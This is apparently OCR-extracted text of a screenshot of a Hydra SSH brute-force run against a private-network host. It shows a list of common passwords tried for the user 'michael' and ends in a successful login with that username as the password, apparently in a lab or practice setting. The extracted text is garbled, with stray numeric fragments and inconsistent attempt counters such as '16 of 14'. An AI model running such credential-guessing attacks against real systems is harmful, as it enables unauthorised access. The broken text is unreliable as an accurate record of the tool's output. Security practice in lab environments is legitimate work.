 44399 [child 14] (0/0)
[ATTEMPT] target 192.168.10.131 - login "michael" - pass "jessica" - 16 of 14
344399 [child 15] (0/0)
[ATTEMPT] target 192.168.10.131 - login "michael" - pass "654321" - 17 of 143
44406 [child 1] (0/7)
[ATTEMPT] target 192.168.10.131 - login "michael" - pass "michael" - 18 of 14
344406 [child 4] (0/7)
[ATTEMPT] target 192.168.10.131 - login "michael" - pass "ashley" - 19 of 143
44406 [child 5] (0/7)
[ATTEMPT] target 192.168.10.131 - login "michael" - pass "qwerty" - 20 of 143
44406 [child 9] (0/7)
[ATTEMPT] target 192.168.10.131 - login "michael" - pass "111111" - 21 of 143
44406 [child 11] (0/7)
[ATTEMPT] target 192.168.10.131 - login "michael" - pass "iloveu" - 22 of 143
44406 [child 13] (0/7)
[ATTEMPT] target 192.168.10.131 - login "michael" - pass "000000" - 23 of 143
44406 [child 14] (0/7)
[22][ssh] host: 192.168.10.131   login: michael   password: michael
[STATUS] attack finished for 192.168.10.131 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-14 04:
39:58